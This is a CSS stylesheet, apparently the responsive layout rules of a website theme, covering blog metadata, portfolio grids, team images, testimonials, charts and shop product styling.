#primary.with-left-sidebar .column.dt-sc-one-half .entry-meta .blog-author, #primary.with-right-sidebar .column.dt-sc-one-half .entry-meta .blog-author{max-width:50px; max-height:50px;}

.entry-meta{width:100px;}

.date span{font-size:24px;}

.entry-meta .date p{margin:3px 0px 0px 3px;}

.column.dt-sc-one-half .entry-meta .date:after, .column.dt-sc-one-half .entry-meta .comments:after, .column.dt-sc-one-half .entry-meta .entry_format:after{border:0px;}


#primary.page-with-both-sidebar .entry-meta .blog-author, #primary.content-full-width .column.dt-sc-one-half .entry-meta .blog-author{max-width:50px; max-height:50px; margin:0 10px 10px 0; float:left;}

#primary.page-with-both-sidebar .entry-meta, #primary.content-full-width .column.dt-sc-one-half .entry-meta, #primary.page-with-sidebar .entry-meta{width:100%; position:static; text-align:left;}

#primary.page-with-both-sidebar .entry-meta .date, #primary.page-with-both-sidebar .entry-meta .comments, #primary.page-with-both-sidebar .entry-meta .entry_format, #primary.content-full-width .column.dt-sc-one-half .entry-meta .date, #primary.content-full-width .column.dt-sc-one-half .entry-meta .comments, #primary.content-full-width .column.dt-sc-one-half .entry-meta .entry_format{padding:0 12px 0 16px; clear:none; float:left; margin:5px 0px 10px 0;}

#primary.content-full-width .column.dt-sc-one-half .entry-meta .date, #primary.content-full-width .column.dt-sc-one-half .entry-meta .comments, #primary.content-full-width .column.dt-sc-one-half .entry-meta .entry_format{padding:0 16px 0 16px;}

#primary.page-with-both-sidebar .entry-meta .date:before, #primary.page-with-both-sidebar .entry-meta .comments:before, #primary.page-with-both-sidebar .entry-meta .entry_format:before, #primary.content-full-width .column.dt-sc-one-half .entry-meta .date:before, #primary.content-full-width .column.dt-sc-one-half .entry-meta .comments:before, #primary.content-full-width .column.dt-sc-one-half .entry-meta .entry_format:before{background:none;}

#primary.page-with-both-sidebar .entry-meta .date:after, #primary.page-with-both-sidebar .entry-meta .comments:after, #primary.page-with-both-sidebar .entry-meta .entry_format:after, #primary.content-full-width .column.dt-sc-one-half .entry-meta .date:after, #primary.content-full-width .column.dt-sc-one-half .entry-meta .comments:after, #primary.content-full-width .column.dt-sc-one-half .entry-meta .entry_format:after{border-width:0px; float:left; width:15px; height:39px; margin:0px 0px 0px 0px; position:absolute; top:0px; right:-15px; border:0px; -webkit-transform:rotate(180deg); -moz-transform:rotate(180deg); transform:rotate(180deg);}

#primary.page-with-both-sidebar .blog-entry-inner, #primary.page-with-both-sidebar #primary.page-with-both-sidebar .column.dt-sc-one-half .blog-entry-inner{padding:0px 0px 0px 0px;}

#primary.page-with-both-sidebar .date, #primary.page-with-both-sidebar .comments, #primary.page-with-both-sidebar .entry_format{margin:0px 0px 3px 0px; padding:0px 15px 0px 15px;}

#primary.with-left-sidebar .column.dt-sc-one-half .blog-entry-inner, #primary.with-right-sidebar .column.dt-sc-one-half .blog-entry-inner{padding:0px 0px 0px 0px;}

#primary.with-right-sidebar .dt-sc-one-third .entry-meta .date, #primary.with-right-sidebar .dt-sc-one-third .entry-meta .comments, #primary.with-right-sidebar .dt-sc-one-third .entry-meta .entry_format, #primary.with-left-sidebar .dt-sc-one-third .entry-meta .date, #primary.with-left-sidebar .dt-sc-one-third .entry-meta .comments, #primary.with-left-sidebar .dt-sc-one-third .entry-meta .entry_format{padding:0px 10px 0px 12px;}

#primary.with-right-sidebar .dt-sc-one-third .entry-meta .blog-author, #primary.with-left-sidebar .dt-sc-one-third .entry-meta .blog-author{display:inline-block; float:none; margin:0 0 10px; max-height:55px; max-width:55px; text-align:center;}

#primary.with-right-sidebar .dt-sc-one-third .date span, #primary.with-left-sidebar .dt-sc-one-third .date span, #primary.page-with-both-sidebar .dt-sc-one-third .entry-meta .blog-author{float:none;}

#primary.with-right-sidebar .dt-sc-one-third .entry-meta .entry_format.ribbon-left .meta-arrow, #primary.with-left-sidebar .dt-sc-one-third .entry-meta .entry_format.ribbon-left .meta-arrow{border:20px solid #FFF; border-right:14px solid rgba(0,0,0,0); border-left:0 solid; right:-16px; left:auto;}

.column.dt-sc-one-fourth .entry-meta .blog-author{max-width:55px; max-height:55px; margin:0 auto 10px; display:inline-block; float:none;}

#primary .column.dt-sc-one-fourth .date, #primary .column.dt-sc-one-fourth .comments, #primary .column.dt-sc-one-fourth .entry_format{float:left; margin:0px 0px 10px; clear:both; width:90%;}

#primary .column.dt-sc-one-fourth .ribbon-left.entry_format .meta-arrow{border:20px solid #FFF; border-right:14px solid rgba(0,0,0,0); border-left:0 solid; right:-16px; left:auto;}

#primary .column.dt-sc-one-fourth .date span{float:none;}

#primary.page-with-both-sidebar .column.dt-sc-one-fourth .date span{font-size:10px;}

#primary.page-with-both-sidebar .column.dt-sc-one-fourth .date p{font-size:8px;}

#primary.page-with-both-sidebar .column.dt-sc-one-fourth .ribbon-left{padding:0 12px 0 14px;}

#primary .dt-sc-one-sixth .entry-meta .comments, #primary .dt-sc-one-sixth .entry-meta .entry_format{left:0px;}








#primary.content-full-width .dt-sc-one-half .blog-entry-inner{padding:0px;}

#primary.content-full-width .dt-sc-one-half .entry-meta .blog-author{margin-right:5px; float:left;}

#primary.content-full-width .dt-sc-one-half .entry-meta{width:100%; position:static; text-align:left;}

#primary.content-full-width .dt-sc-one-half .entry-meta .date, #primary.content-full-width .dt-sc-one-half .entry-meta .comments, #primary.content-full-width .dt-sc-one-half .entry-meta .entry_format{clear:none; display:inline-block; float:left; font-size:12px; margin:0 20px 10px 0; padding:0 15px; width:auto;}

#primary.content-full-width .dt-sc-one-half .entry-meta .date:before, #primary.content-full-width .dt-sc-one-half .entry-meta .comments:before, #primary.content-full-width .dt-sc-one-half .entry-meta .entry_format:before{background:none;}

#primary.content-full-width .dt-sc-one-half .entry-meta .date:after, #primary.content-full-width .dt-sc-one-half .entry-meta .comments:after, #primary.content-full-width .dt-sc-one-half .entry-meta .entry_format:after{border-width:0px; float:left; width:15px; height:39px; margin:0px 0px 0px 0px; position:absolute; top:0px; right:-15px; border:0px; -webkit-transform:rotate(180deg); -moz-transform:rotate(180deg); transform:rotate(180deg);}

#primary.content-full-width .dt-sc-one-half .entry-meta .date p{margin-left:0px;}

#primary.content-full-width .dt-sc-one-half .entry-meta .date p{font-size:12px;}


#primary.page-with-both-sidebar .dt-sc-one-column.with-sidebar .ribbon-left .meta-arrow, #primary.content-full-width .column.dt-sc-one-half .ribbon-left .meta-arrow{border:20px solid #FFF; border-right:14px solid rgba(0,0,0,0); border-left:0 solid; right:-19px; left:auto;}

#primary.page-with-both-sidebar .dt-sc-one-column.with-sidebar .entry-meta .entry_format.ribbon-left .meta-arrow, #primary.content-full-width .column.dt-sc-one-half .entry-meta .entry_format.ribbon-left .meta-arrow{border:none;}

#primary.page-with-both-sidebar .dt-sc-one-column.with-sidebar .blog-entry .ribbon-left:before, #primary.content-full-width .column.dt-sc-one-half .blog-entry .ribbon-left:before{border-left:0 solid; border-right:14px solid rgba(0,0,0,0); right:-15px; left:auto;}

#primary.page-with-both-sidebar .dt-sc-one-column.with-sidebar .entry-meta .date, #primary.content-full-width .column.dt-sc-one-half .entry-meta .date{z-index:3;}

#primary.page-with-both-sidebar .dt-sc-one-column.with-sidebar .entry-meta .comments, #primary.content-full-width .column.dt-sc-one-half .entry-meta .comments{z-index:2; left:5px;}

#primary.page-with-both-sidebar .dt-sc-one-column.with-sidebar .entry-meta .entry_format, #primary.content-full-width .column.dt-sc-one-half .entry-meta .entry_format{z-index:1; left:10px;}

#primary.page-with-both-sidebar .column.dt-sc-one-half .entry-meta .date p{margin-left:8px;}

#primary.page-with-both-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments, #primary.page-with-both-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format{left:0px;}

#main #primary.with-left-sidebar .dt-sc-one-half .date, #main #primary.with-left-sidebar .dt-sc-one-half .comments, #main #primary.with-left-sidebar .dt-sc-one-half .entry_format, #main #primary.with-right-sidebar .dt-sc-one-half .date, #main #primary.with-right-sidebar .dt-sc-one-half .comments, #main #primary.with-right-sidebar .dt-sc-one-half .entry_format{clear:none; float:left; height:40px; line-height:40px;}




#primary.with-left-sidebar .dt-sc-one-column.with-sidebar .blog-entry-inner, #primary.with-right-sidebar .dt-sc-one-column.with-sidebar .blog-entry-inner{padding:0px 0px 0px 0px;}

#primary.with-left-sidebar .dt-sc-one-column.with-sidebar .entry-meta .blog-author, #primary.with-right-sidebar .dt-sc-one-column.with-sidebar .entry-meta .blog-author{float:left; margin:5px 10px 0px 0px;}

#primary.with-left-sidebar .dt-sc-one-column.with-sidebar .entry-meta .date:after, #primary.with-left-sidebar .dt-sc-one-column.with-sidebar .entry-meta .comments:after,                 #primary.with-left-sidebar .dt-sc-one-column.with-sidebar .entry-meta .entry_format:after, #primary.with-right-sidebar .dt-sc-one-column.with-sidebar .entry-meta .date:after,            #primary.with-right-sidebar .dt-sc-one-column.with-sidebar .entry-meta .comments:after, #primary.with-right-sidebar .dt-sc-one-column.with-sidebar .entry-meta .entry_format:after{border-width:0px; display:none;}

#primary.with-left-sidebar .dt-sc-one-column.with-sidebar .entry-meta .date, #primary.with-left-sidebar .dt-sc-one-column.with-sidebar .entry-meta .comments, #primary.with-left-sidebar .dt-sc-one-column.with-sidebar .entry-meta .entry_format, #primary.with-right-sidebar .dt-sc-one-column.with-sidebar .entry-meta .date, #primary.with-right-sidebar .dt-sc-one-column.with-sidebar .entry-meta .comments, #primary.with-right-sidebar .dt-sc-one-column.with-sidebar .entry-meta .entry_format, #primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date, #primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments, #primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format{padding:0 14px 0 18px; clear:none; float:left; margin:5px 0px 10px 0;}

#primary.with-left-sidebar .dt-sc-one-column.with-sidebar .ribbon-left .meta-arrow, #primary.with-right-sidebar .dt-sc-one-column.with-sidebar .ribbon-left .meta-arrow, #primary.with-left-sidebar .dt-sc-one-half.with-sidebar .ribbon-left .meta-arrow, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .ribbon-left .meta-arrow{border:20px solid #FFF; border-right:14px solid rgba(0,0,0,0); border-left:0 solid; right:-19px; left:auto;}

#primary.with-left-sidebar .dt-sc-one-column.with-sidebar .entry-meta .entry_format.ribbon-left .meta-arrow, #primary.with-right-sidebar .dt-sc-one-column.with-sidebar .entry-meta .entry_format.ribbon-left .meta-arrow{border:none;}

#primary.with-left-sidebar .dt-sc-one-column.with-sidebar .blog-entry .ribbon-left:before, #primary.with-right-sidebar .dt-sc-one-column.with-sidebar .blog-entry .ribbon-left:before, #primary.with-left-sidebar .dt-sc-one-half.with-sidebar .blog-entry .ribbon-left:before, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .blog-entry .ribbon-left:before{border-left:0 solid; border-right:14px solid rgba(0,0,0,0); right:-15px; left:auto;}


#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .blog-entry .ribbon-left:before, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .blog-entry .ribbon-left:before{width:5px;}

#primary.with-left-sidebar .dt-sc-one-half .entry-meta .ribbon-left:before, #primary.with-right-sidebar .dt-sc-one-half .entry-meta .ribbon-left:before{border:20px solid;}

#primary.with-left-sidebar .dt-sc-one-column.with-sidebar .entry-meta .date, #primary.with-right-sidebar .dt-sc-one-column.with-sidebar .entry-meta .date, #primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date{z-index:3;}

#primary.with-left-sidebar .dt-sc-one-column.with-sidebar .entry-meta .comments, #primary.with-right-sidebar .dt-sc-one-column.with-sidebar .entry-meta .comments, #primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments{z-index:2; left:5px;}

#primary.with-left-sidebar .dt-sc-one-column.with-sidebar .entry-meta .entry_format, #primary.with-right-sidebar .dt-sc-one-column.with-sidebar .entry-meta .entry_format, #primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format{z-index:1; left:10px;}

#primary.with-left-sidebar .dt-sc-one-column.with-sidebar .entry-meta .comments, #primary.with-right-sidebar .dt-sc-one-column.with-sidebar .entry-meta .comments,#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments{left:5px;}

#primary.with-left-sidebar .dt-sc-one-column.with-sidebar .entry-meta .entry_format, #primary.with-right-sidebar .dt-sc-one-column.with-sidebar .entry-meta .entry_format, #primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format{left:10px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format.ribbon-left .meta-arrow, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format.ribbon-left .meta-arrow{border:none;}

#primary .column.dt-sc-one-fifth .entry-meta .blog-author{text-align:center; margin:0px auto 10px; float:none; text-align:center; display:block; max-width:55px; max-height:55px;}

#primary .dt-sc-one-fifth .date, #primary .dt-sc-one-fifth .comments, #primary .dt-sc-one-fifth .entry_format{font-size:14px; float:left; clear:both; width:90%;}

#primary .dt-sc-one-fifth .entry-meta .comments, #primary .dt-sc-one-fifth .entry-meta .entry_format{left:0px;}

#primary .dt-sc-one-fifth .date span{float:none;}

.tpl-blog-holder .dt-sc-one-half{width:100%;}

.tribe-events-sub-nav .tribe-events-nav-left a span{display:inline-block; position:static;}

#tribe-events-footer:after, #tribe-events-footer:before, #tribe-events-header:after, #tribe-events-header:before{display:none;}

#primary.content-full-width .dt-sc-one-half .entry-meta{width:100%;}

#primary.content-full-width .tpl-blog-holder .dt-sc-one-half{width:48%;}

#primary.page-with-sidebar .column.dt-sc-one-half .entry-meta .blog-author{display:block; text-align:center; margin:0px 10px 10px 0px; float:left;}

#primary.page-with-sidebar .dt-sc-one-half .date:before, #primary.page-with-sidebar .dt-sc-one-half .comments:before, #primary.page-with-sidebar .dt-sc-one-half .entry_format:before{background:none;}

#primary.page-with-both-sidebar .column.dt-sc-one-half .entry-meta .blog-author{max-width:50px; max-height:50px; display:inline-block; text-align:left; float:left; margin:0px 10px 0px 0px;}

#primary.page-with-both-sidebar .column.dt-sc-one-half .date, #primary.page-with-both-sidebar .column.dt-sc-one-half .comments, #primary.page-with-both-sidebar .column.dt-sc-one-half .entry_format{margin:5px 0px 10px 0px;}

#primary.page-with-both-sidebar .column.dt-sc-one-half .blog-entry .entry-meta .date, #primary.page-with-both-sidebar .column.dt-sc-one-half .blog-entry .entry-meta .comments, #primary.page-with-both-sidebar .column.dt-sc-one-half .blog-entry .entry-meta .entry_format{width:auto; float:left; padding:0px 14px 0px 18px;}

#primary.content-full-width .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth{width:48.5%;}

#primary.content-full-width .dt-sc-portfolio-container .portfolio.dt-sc-one-third{width:48.5%;}

.portfolio.dt-sc-one-fourth .portfolio-thumb{max-height:300px;}

#primary.page-with-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb{max-height:104px;}

#primary.page-with-sidebar.with-right-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb, #primary.page-with-sidebar.with-left-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb{max-height:212px;}

.page-with-both-sidebar .portfolio.dt-sc-one-fourth:hover .image-overlay a.link{left:33%;} 

.page-with-both-sidebar .portfolio.dt-sc-one-fourth:hover .image-overlay a.zoom{right:33%;}

.page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.link, .page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.zoom, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom{font-size:14px; height:40px; line-height:40px; width:25px; margin:-18px 0px 0px 0px;}

.page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.link:before, .page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.zoom:before, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link:before, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom:before{left:-12px; border-top:20px solid transparent; border-bottom:20px solid transparent; border-right:12px solid #FFFFFF;}

.page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.link:after, .page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.zoom:after, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link:after, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom:after{right:-12px; border-top:20px solid transparent; border-bottom:20px solid transparent; border-left:12px solid #FFFFFF;}

#primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth{width:48%;}

#primary.page-with-sidebar .dt-sc-sorting-container a{margin:0px 5px 10px 0px;}

#primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-third{width:48%;}

.portfolio-single .dt-sc-two-third.column, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-third{width:100%;}

#primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .portfolio-thumb, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-third .portfolio-thumb{max-height:268px;}

.portfolio-single .dt-sc-one-third.column{width:100%; margin:20px 0px 0px;}

#primary .dt-sc-team .image{max-width:167px; max-height:146px;}

#primary .dt-sc-one-fifth.column .dt-sc-team .image{max-width:130px; max-height:113px;}

#primary.page-with-both-sidebar.page-with-sidebar .portfolio.dt-sc-one-fourth{width:100%;}

.page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay{transition:opacity 0.2s ease 0s; -moz-transition:opacity 0.2s ease 0s; -webkit-transition:opacity 0.2s ease 0s;}

.portfolio.isotope-item .image-overlay{transition:opacity 0.2s ease 0s; -moz-transition:opacity 0.2s ease 0s; -webkit-transition:opacity 0.2s ease 0s;}

.dt-sc-one-fourth .dt-sc-team .dt-sc-social-icons{margin:-14px auto 0px;}

.dt-sc-one-fourth .dt-sc-team .dt-sc-social-icons li a{width:21px; height:30px;}

.dt-sc-one-fourth .dt-sc-team .dt-sc-social-icons li a:before{left:-8px; border-top:14px solid transparent; border-bottom:16px solid transparent; border-right:8px solid #FFF;}

.dt-sc-one-fourth .dt-sc-team .dt-sc-social-icons li a:after{right:-8px; border-top:14px solid transparent; border-bottom:16px solid transparent; border-left:8px solid #FFF;}

.dt-sc-team:hover .image-overlay a.link, #primary.content-full-width .portfolio.dt-sc-one-fourth.column:hover .image-overlay a.link{left:20%;}

.dt-sc-team:hover .image-overlay a.zoom, #primary.content-full-width .portfolio.dt-sc-one-fourth.column:hover .image-overlay a.zoom{right:20%;}

#primary.content-full-width .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth.column:hover .image-overlay a.link{left:30%;}

#primary.content-full-width .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth.column:hover .image-overlay a.zoom{right:30%;}

#primary.page-with-sidebar.page-with-both-sidebar .portfolio.dt-sc-one-fourth .portfolio-thumb{max-height:268px;}

#primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link{font-size:14px; height:40px; line-height:40px; width:25px; margin:-18px 0px 0px;}

#primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link:before, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom:before{left:-12px; border-top:20px solid transparent; border-bottom:20px solid transparent; border-right:12px solid #FFFFFF;}

#primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link:after, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom:after{right:-12px; border-top:20px solid transparent; border-bottom:20px solid transparent; border-left:12px solid #FFFFFF;}

.portfolio-single .dt-sc-two-third{margin-right:0;}

.portfolio-single .right-gallery.dt-sc-two-third{margin-left:0;}

.time-rail{width:125px;}

.time-rail:before{width:50px;}

.time-rail:after{width:75px;}

.audio-list h5{width:265px;}

.events-list h2{line-height:inherit;}

#primary.page-with-left-sidebar .product-thumb .sale, #primary.page-with-right-sidebar .product-thumb .sale{width:24px; height:36px; line-height:36px; font-size:12px;}

#primary.page-with-left-sidebar .product-thumb .sale:before, #primary.page-with-right-sidebar .product-thumb .sale:before{border-top:18px solid transparent; border-bottom:18px solid transparent; border-right:10px solid #008c99; left:-10px;}

#primary.page-with-left-sidebar .product-thumb .sale:after, #primary.page-with-right-sidebar .product-thumb .sale:after{border-top:18px solid transparent; border-bottom:18px solid transparent; border-left:10px solid #008c99; right:-10px;}

#primary.page-with-left-sidebar .product-thumb .product-button a, #primary.page-with-right-sidebar .product-thumb .product-button a{padding:8px 12px; font-size:12px;}

#primary.page-with-both-sidebar .product-details h5 a{float:left;}

#primary.page-with-both-sidebar .product-details .price{float:right;}

.fullwidth-section .dt-sc-one-half.column .dt-sc-ico-content.type2 h4{line-height:inherit;}

#primary.page-with-both-sidebar .dt-sc-one-fourth .product-thumb .product-button a{padding:13px 18px; font-size:14px;}

#primary.with-left-sidebar .product-thumb .product-button a, #primary.with-right-sidebar .product-thumb .product-button a{padding:8px 10px; font-size:12px;}


.dt-sc-three-fourth.column.contact_form_outer{width:74.5%; margin-bottom:40px;}

.column.dt-sc-one-fourth.dt-sc-class-hours .dt-sc-social-icons{text-align:left;}

.column.dt-sc-one-fourth.dt-sc-class-hours .dt-sc-class-hours-info li{font-size:13px;}

.column.dt-sc-one-fourth.dt-sc-class-hours .dt-sc-social-icons li, .column.dt-sc-one-fourth.dt-sc-class-hours .dt-sc-social-icons li:last-child{margin:0px 8px 10px 0px;}

.dt-sc-one-fourth.column.class_hours{width:100%; margin-left:0px;}

.column.dt-sc-one-fourth .dt-sc-contact-info{font-size:12px;}

.column.dt-sc-one-fourth .dt-sc-contact-info span{width:25px; font-size:20px;}

.dt-sc-tb-header-img img{max-width:40px;}

.dt-sc-pr-tb-col .dt-sc-tb-header .dt-sc-price{font-size:36px;}

.dt-sc-pr-tb-col .dt-sc-tb-header .dt-sc-tb-thumb .dt-sc-tb-title{padding:5px 0px;}

.dt-sc-pr-tb-col .dt-sc-tb-title h3{font-size:15px;}

.dt-sc-one-half.column .dt-sc-testimonial-carousel-wrapper .carousel-arrows{top:25px;}

.dt-sc-callout-box h4, .dt-sc-callout-box.with-icon h4{font-size:17px;}

.dt-sc-donutchart-medium{width:130px;}
		
.dt-sc-donutchart-medium .dt-sc-donutchart, .dt-sc-donutchart-medium canvas, .dt-sc-donutchart-medium .donutchart-text{width:130px !important; height:130px !important; line-height:130px !important;}
		
.dt-sc-donutchart-medium .donutchart-text{font-size:24px !important;}
		
.dt-sc-donutchart-large{width:180px;}
		
.dt-sc-donutchart-large .dt-sc-donutchart, .dt-sc-donutchart-large canvas, .dt-sc-donutchart-large .donutchart-text{width:180px !important; height:180px !important; line-height:180px !important;}
		
.dt-sc-donutchart-large .donutchart-text{font-size:30px !important;}
		
.dt-sc-donutchart-large{margin:0px 20px;}

.dt-sc-one-fifth.column .dt-sc-team .dt-sc-social-icons li a{width:15px; height:20px;}

.dt-sc-one-fifth.column .dt-sc-team .dt-sc-social-icons li a:before{left:-5px; border-top:10px solid transparent; border-bottom:10px solid transparent; border-right:5px solid #FFF;}

.dt-sc-one-fifth.column .dt-sc-team .dt-sc-social-icons li a:after{right:-5px; border-top:10px solid transparent; border-bottom:10px solid transparent; border-left:5px solid #FFF;}

.dt-sc-one-fifth.column .dt-sc-team .dt-sc-social-icons li{margin:0px 8px 0px 8px;}

.dt-sc-one-fifth.column .dt-sc-team .dt-sc-social-icons{margin:-10px 0px 0px;}

#main .dt-sc-one-fourth .dt-sc-social-icons li{margin-bottom:10px;}

.wrapper .dt-sc-callout-box .dt-sc-button{font-size:12px; padding:8px 10px;}

#tiptip_content{padding:0px 3px !important; font-size:10px !important;}	

.wrapper blockquote.alignright{margin:0px 0px 10px; width:100%; float:left;}

.page-with-both-sidebar .tpl-blog-holder .dt-sc-one-half{width:100%;}

#primary.page-with-both-sidebar .column.dt-sc-one-half .entry-meta{width:100%; text-align:center; position:static; float:none; display:inline-block; margin-bottom:0px;}

#primary.page-with-both-sidebar .dt-sc-one-half .date, #primary.page-with-both-sidebar .dt-sc-one-half .comments, #primary.page-with-both-sidebar .dt-sc-one-half .entry_format{margin:5px 20px 10px 0px; float:left; clear:none;}

#primary.page-with-both-sidebar .dt-sc-one-half .date:before, #primary.page-with-both-sidebar .dt-sc-one-half .comments:before, #primary.page-with-both-sidebar .dt-sc-one-half .entry_format:before{background:none;}

#primary.page-with-both-sidebar .dt-sc-one-half .date, #primary.page-with-both-sidebar .dt-sc-one-half .comments, #primary.page-with-both-sidebar .dt-sc-one-half .entry_format{padding:0px 14px 0px 18px;}


#primary.page-with-left-sidebar .dt-sc-one-half .ribbon-left .meta-arrow, #primary.page-with-right-sidebar .dt-sc-one-half .ribbon-left .meta-arrow{border:20px solid #FFF; border-right:14px solid rgba(0,0,0,0); border-left:0 solid; right:-19px; left:auto;}

#primary.page-with-left-sidebar .dt-sc-one-half .entry-meta .entry_format.ribbon-left .meta-arrow, #primary.page-with-right-sidebar .dt-sc-one-half .entry-meta .entry_format.ribbon-left .meta-arrow{border:none;}

#primary.page-with-left-sidebar .dt-sc-one-half .blog-entry .ribbon-left:before, #primary.page-with-right-sidebar .dt-sc-one-half .blog-entry .ribbon-left:before{border-left:0 solid; border-right:14px solid rgba(0,0,0,0); right:-15px; left:auto;}

#primary.page-with-left-sidebar .dt-sc-one-half .entry-meta .date, #primary.page-with-right-sidebar .dt-sc-one-half .entry-meta .date{z-index:3;}

#primary.page-with-left-sidebar .dt-sc-one-half .entry-meta .comments, #primary.page-with-right-sidebar .dt-sc-one-half .entry-meta .comments{z-index:2; left:5px;}

#primary.page-with-left-sidebar .dt-sc-one-half .entry-meta .entry_format, #primary.page-with-right-sidebar .dt-sc-one-half .entry-meta .entry_format{z-index:1; left:10px;}



.widget.flickrbox .flickr-widget .flickr_badge_image{max-width:73px;}

.secondary-sidebar .widget.flickrbox .flickr-widget .flickr_badge_image{max-width:75px;}







.secondary-sidebar #calendar_wrap table td, .secondary-sidebar #calendar_wrap table th{padding:4px; font-size:12px;}

.portfolio-single .dt-sc-two-third{margin-right:0; width:100%;}

.portfolio-single .dt-sc-one-third.last{width:100%;}

#primary .dt-sc-team .image{max-height:127px; max-width:160px;}

#primary.content-full-width .dt-sc-team .image{max-height:140px;}

#primary .dt-sc-one-sixth.column .dt-sc-team .image{max-width:115px; max-height:81px;}

.dt-sc-one-sixth.column .dt-sc-team .dt-sc-social-icons li a{width:15px; height:20px;}

.dt-sc-one-sixth.column .dt-sc-team .dt-sc-social-icons li a:before{left:-5px; border-top:10px solid transparent; border-bottom:10px solid transparent; border-right:5px solid #FFF;}

.dt-sc-one-sixth.column .dt-sc-team .dt-sc-social-icons li a:after{right:-5px; border-top:10px solid transparent; border-bottom:10px solid transparent; border-left:5px solid #FFF;}

.dt-sc-one-sixth.column .dt-sc-team .dt-sc-social-icons li{margin:0px 8px 0px 8px;}

.dt-sc-one-sixth.column .dt-sc-team .dt-sc-social-icons{margin:-10px 0px 0px;}
	
.dt-sc-one-fourth .dt-sc-testimonial blockquote, .dt-sc-one-fifth .dt-sc-testimonial blockquote, .dt-sc-one-sixth .dt-sc-testimonial blockquote{padding:15px 25px 15px 25px;}

.dt-sc-one-fourth .dt-sc-testimonial blockquote q:before, .dt-sc-one-fifth .dt-sc-testimonial blockquote q:before, .dt-sc-one-sixth .dt-sc-testimonial blockquote q:before{top:12px; left:-25px;}

.dt-sc-one-fourth .dt-sc-testimonial blockquote q:after, .dt-sc-one-fifth .dt-sc-testimonial blockquote q:after, .dt-sc-one-sixth .dt-sc-testimonial blockquote q:after{bottom:-5px; right:-15px;}

.dt-sc-one-fourth .dt-sc-testimonial blockquote q:before, .dt-sc-one-fourth .dt-sc-testimonial blockquote q:after, .dt-sc-one-fifth .dt-sc-testimonial blockquote q:before, .dt-sc-one-fifth .dt-sc-testimonial blockquote q:after, .dt-sc-one-sixth .dt-sc-testimonial blockquote q:before, .dt-sc-one-sixth .dt-sc-testimonial blockquote q:after{font-size:48px;}

/**shop styles**/

#primary.page-with-both-sidebar .product-wrapper.column.dt-sc-one-fourth{width:100%;}

#primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-thumb .blinking, #primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-thumb .blinking:before, #primary.page-with-both-sidebar ul.products li .dt-sc-one-fourth .product-thumb .blinking:after{font-size:14px;}

